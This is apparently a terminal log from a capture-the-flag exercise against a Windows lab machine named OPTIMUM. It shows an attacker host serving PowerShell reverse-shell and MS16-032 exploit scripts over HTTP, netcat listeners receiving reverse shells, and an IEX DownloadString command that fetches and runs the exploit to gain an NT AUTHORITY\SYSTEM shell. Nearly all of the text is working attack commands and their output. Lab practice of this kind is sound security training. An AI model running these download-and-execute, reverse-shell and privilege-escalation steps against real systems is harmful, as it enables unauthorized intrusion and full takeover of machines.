 → www ls
Permissions Size User Date Modified Name
.rw-r--r-- 14k john 16 Jun 22:32 Invoke-MS16032.ps1
.rw-r--r-- 4.4k john 16 Jun 23:19 Invoke-PowerShellTcp.ps1
.rw-r--r-- 4.4k john 16 Jun 23:10 yeet.ps1
→ www python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [16/Jun/2022 23:22:18] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Jun/2022 23:22:18] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Jun/2022 23:22:18] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Jun/2022 23:22:18] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Jun/2022 23:23:24] "GET /Invoke-MS16032.ps1 HTTP/1.1" 200 -
10.10.10.8 - - [16/Jun/2022 23:23:33] "GET /yeet.ps1 HTTP/1.1" 200 -
→ xploit rlwrap nc -lnvp 9901
listening on [any] 9901 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.8] 49288
Windows PowerShell running as user kostas on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
[Environment]::Is64BitProcess
True
IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.19/
Invoke-MS16032.ps1')
MS16-032
[by b33f -> @FuzzySec]
[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS C:\Users\kostas\Desktop>
→ optimum rlwrap nc -lnvp 9902
listening on [any] 9902 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.8] 49294
Windows PowerShell running as user OPTIMUM$ on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
whoami
nt authority\system
PS C:\Users\kostas\Desktop>